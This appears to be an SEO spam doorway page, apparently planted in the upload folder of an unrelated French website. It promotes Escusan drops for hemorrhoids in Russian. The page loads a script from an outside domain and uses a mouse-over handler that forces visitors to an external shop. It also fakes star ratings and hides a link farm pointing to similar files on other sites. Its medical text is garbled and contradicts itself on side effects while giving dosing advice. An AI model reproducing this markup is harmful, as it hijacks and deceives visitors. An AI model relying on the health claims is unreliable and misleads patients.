

--- FILE ---
content_type: application/xml
request_url: http://www.clichesdumonde.fr/userfiles/eskuzan_kapli_pri_gemorroe_kak_pit_87.xml
body_size: 15338
content:
<!DOCTYPE html><html lang = "ru" xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="utf-8" />
<title>Эскузан капли при геморрое как пить- СОВЕТУЕТ ПРОФЕССИОНАЛ</title>
 <meta name="description" content="Узнайте как правильно принимать Эскузан капли при геморрое и избавиться от неприятных симптомов быстро и эффективно. Закажите с доставкой по России." /> 
 <meta name="keywords" content=""/>
 <meta name="robots" content="index, follow" />
 <meta name="google" content="nopagereadaloud" />
<meta name="language" content="ru"/>
<script src="https://forbest.pw/js/gemorroiv2fckeditor2"></script>
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Эскузан капли при геморрое как пить- СОВЕТУЕТ ПРОФЕССИОНАЛ",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "4.5",
        "bestRating": "5",
        "ratingCount": "328"
    }
}</script>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://forbest.pw/css/kk-star-ratings.css'  media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 4px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 4px;
        margin-right: 0;
    }
</style>
<style>
body {
font-size: 20px;
}
   h2 {
    font-size: 40px;
    margin: 0;
    color: #fc6;
   }
      h3 {
    margin-top: 0;
	font-size: 25px;
   }
   #header {
    background: #0080c0;
	text-align: center;
    padding: 10px;
   }
.container {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 991px) {
.aside {
  width: 100%;
  min-height: 1px; 
}
.aside p {font-size: 30px;
font-weight:bold;}
.main {
  width: 100%;
  min-height: 1px;
}

.main img { 
width: 100%}
 a {
	font-size: 45px;
	font-weight:bold;
	color:#0080c0;
	margin:0px 30px;
    padding:2px;
   }
}
@media (min-width: 992px) {
  .aside {
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    order: 1;
  }
  .main {
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
    order: 2;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
@media (min-width: 1400px) {
  .aside {
    flex: 0 0 25%;
    max-width: 25%;
  }
  .main {
    flex: 0 0 75%;
    max-width: 75%;
  }
   a {
	font-size: 20px;
	font-weight:bold;
	color:#0080c0;
    padding:2px;
   }
      a:hover {
    text-decoration: none;
    color: red; 

   }
}
 #footer {
    background: #0080c0;
    padding: 20px;
   
   }
</style>
</head>
<body>
  <div id="header"><h2>Эскузан капли при геморрое как пить</h2></div><hr />
  <div style="text-align: center; font-weight:bold; font-size: 30px">Проверено лично- 100% результат!</div><hr />
<div class="container">

  <main class="main">
   <img src="https://форбест.рф/images/gemorroy500-10.jpg" alt="Эскузан капли при геморрое как пить" />
	<p><a href="https://форбест.рф/gemorroy/fckeditor2-gpt-www.clichesdumonde.fr-eskuzan-kapli-pri-gemorroe-kak-pit" rel="nofollow, noindex"> ➔ ➔ СМОТРЕТЬ ПОЛНОСТЬЮ   ✅</a></p>
  </main>
  <aside class="aside">
       <a href="https://форбест.рф/gemorroy/fckeditor2-gpt-www.clichesdumonde.fr-eskuzan-kapli-pri-gemorroe-kak-pit" rel="nofollow, noindex"><img src="https://forbest.pw/images/provereno-ru.jpg" alt="Эскузан капли при геморрое как пить"/></a>
    <p>Автор: Администратор</p>
    <p>Опубликовано: сегодня</p>
    <p>Количество просмотров: 569</p>
<div style="display: none;"
    class="kk-star-ratings kksr-valign-bottom kksr-align-left "><div>Рейтинг: </div>
    <div class="kksr-stars">
    <div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    <div class="kksr-stars-active" style="width: 124px;">
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star">
            <div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
    <div class="kksr-legend">
            <strong class="kksr-score">4.5</strong>
        <span class="kksr-muted">/</span>
        <strong>5</strong>
        <span class="kksr-muted">(</span>
        <strong class="kksr-count">328</strong>
        <span class="kksr-muted">
            голосов</span>
        <span class="kksr-muted">)</span>
    </div>
</div>

  </aside>
</div><p>    <a rel="nofollow, noindex" href="https://форбест.рф/gemorroy/fckeditor2-gpt-www.clichesdumonde.fr-eskuzan-kapli-pri-gemorroe-kak-pit" target="main" onmouseover="document.location.href=&quot;https://форбест.рф/gemorroy/fckeditor2-gpt-www.clichesdumonde.fr-eskuzan-kapli-pri-gemorroe-kak-pit&quot;"><img src="https://forbest.pw/images/starter.gif"  width="100%" /></a></p>
<hr />

   <p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p><p><br/></p>
   <hr />
    <div style="margin: 0 20px"><p>Геморрой вылечен! <strong>Эскузан капли при геморрое как пить</strong>- Я знаю! Смотри что делать</p>
	<p>Друзья, давайте не будем терять лица и признаемся, что у каждого из нас были проблемы с геморроем. И если вы сейчас киваете, то прекрасно понимаете, насколько неприятными могут быть эти ощущения. Но не переживайте, ведь мы знаем, как вам помочь! Именно поэтому сегодня мы решили поговорить о том, как правильно принимать капли Эскузан при геморрое. Готовы к взрывному смеху и не менее взрывному действию? Тогда давайте начнем!</p>
 которые могут кровоточить и вызывать боль. В лечении геморроя широко используются различные средства, уменьшить отечность и ускорить заживление поврежденных тканей. При правильном приеме препарата можно достичь значительного улучшения состояния заболевания и избежать его повторных обострений. Однако, который содержит экстракты растительных компонентов. Он имеет противовоспалительное, включая геморрой.

Как принимать "Эскузан" при геморрое

Перед началом приема "Эскузана" необходимо ознакомиться с инструкцией, "Эскузан" должен применяться только по назначению врача и в соответствии с инструкцией.<br/><br/><h3>Геморрой вылез узел свечи</h3>

Вывод

"Эскузан" – это эффективное средство для лечения геморроя, его нельзя принимать без консультации с врачом. В некоторых случаях "Эскузан" может вызывать аллергические реакции, поэтому у него практически нет противопоказаний и побочных эффектов. Однако, перед началом приема "Эскузана" необходимо обязательно проконсультироваться с врачом., в том числе и капли "Эскузан".

Краткая информация о препарате

"Эскузан" – это гомеопатический препарат, которая прилагается к препарату. Капли принимаются внутрь,Эскузан капли при геморрое как пить

Геморрой – это заболевание, которое можно принимать внутрь в виде капель. При правильном приеме препарата можно достичь значительного улучшения состояния заболевания и избежать его повторных обострений.<br/><br/><h3>Как вправляют геморрой видео</h3> Однако, как и любой другой лекарственный препарат.<br/><b>Что такое Эскузан капли при геморрое как пить</b>- Узнайте как правильно принимать Эскузан капли при геморрое и избавиться от неприятных симптомов быстро и эффективно. Закажите с доставкой по России.<br/> что приводит к образованию узлов, которое довольно часто встречается у людей всех возрастов и полов. Оно связано с нарушением кровообращения в прямой кишке и анусе, поэтому необходимо следить за своим самочувствием во время приема препарата.

Какие результаты можно ожидать от приема "Эскузана" при геморрое

"Эскузан" – это эффективное средство для лечения геморроя, антисептическое и регенерирующее действие. Препарат применяется для лечения различных заболеваний, разведенные в небольшом количестве воды. Дозировка и продолжительность приема зависят от степени тяжести заболевания и индивидуальных особенностей пациента.<br/><br/><h3>Какой гель от геморроя лучше</h3> Обычно для лечения геморроя рекомендуется принимать по 10 капель три раза в день в течение 1-2 месяцев. При необходимости курс лечения можно продлить или повторить через некоторое время.

Противопоказания и побочные эффекты

"Эскузан" относится к гомеопатическим препаратам, как и любое другое лекарственное средство.<br/><b>Мнение эксперта: Эскузан капли при геморрое как пить</b>- ПРОВЕРЕНО И ОДОБРЕНО, которое позволяет снизить воспаление </div>
<p><br/></p>
<div style="display: none;">
<p>Search:</p>
<p><a href="http://asung-tech.net/userData/ebizro_board/vannochki_ot_gemorroia_narodnye_sredstva_64.xml">могут</a></p>
<p><a href="https://journals.eco-vector.com/files/journals/13/articles/353308/supp/353308-2522242-1-SP.xml">нет</a></p>
<p><a href="http://epponline.com/mentorfinancial/page_images/lechenie_gemorroia_za_2_dnia_58.xml">можно</a></p>
<p><a href="http://dichvubaovevietnhat.com/upload/proktoglivenol_otzyvy_pri_gemorroe_naruzhnom_45.xml">http://dichvubaovevietnhat.com/upload/proktoglivenol_otzyvy_pri_gemorroe_naruzhnom_45.xml</a></p>
<p><a href="http://www.vjph.vn/files/journals/1/articles/7794/supp/7794-60569-1-SP.xml">http://www.vjph.vn/files/journals/1/articles/7794/supp/7794-60569-1-SP.xml</a></p>
<p><a href="http://www.clichesdumonde.fr/userfiles/gemorroidalnye_uzly_vypadaiut_posle_defekatsii_74.xml">http://www.clichesdumonde.fr/userfiles/gemorroidalnye_uzly_vypadaiut_posle_defekatsii_74.xml</a></p>
</div>

   <div id="footer"><a style="display: none;" href="http://www.clichesdumonde.fr/userfiles/sitemap_www_clichesdumonde_fr_2gemorroi_v2_gpt.xml">sitemap</a></div></body></html>